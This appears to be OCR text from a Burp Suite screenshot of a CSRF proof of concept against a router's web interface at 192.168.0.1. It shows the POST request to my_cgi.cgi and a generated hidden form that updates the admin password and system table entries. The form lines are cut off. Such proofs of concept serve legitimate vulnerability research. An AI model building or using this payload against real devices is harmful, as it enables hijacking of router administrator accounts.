 CSRF PoC generator
Request to: http://192.168.0.1
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /my_cgi.cgi?0.8578180010115546
HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 593
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0
Request attributes 2
Request query parameters 1
Request body parameters 31
Request cookies 0
Request headers 10
? Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.0.1/my_cgi.cgi?0.8578180010115
5 <input type="hidden" name="request" value="update&#95;ent
6 <input type="hidden" name="table&#95;name" value="admin&#
7 <input type="hidden" name="rowid" value="0" />
8 <input type="hidden" name="admin&#95;user&#95;pwd" value=
9 <input type="hidden" name="request" value="update&#95;ent
10 <input type="hidden" name="table&#95;name" value="system"
11 <input type="hidden" name="rowid" value="0" />
? Search 0 highlights
Regenerate Test in browser Copy HTML Close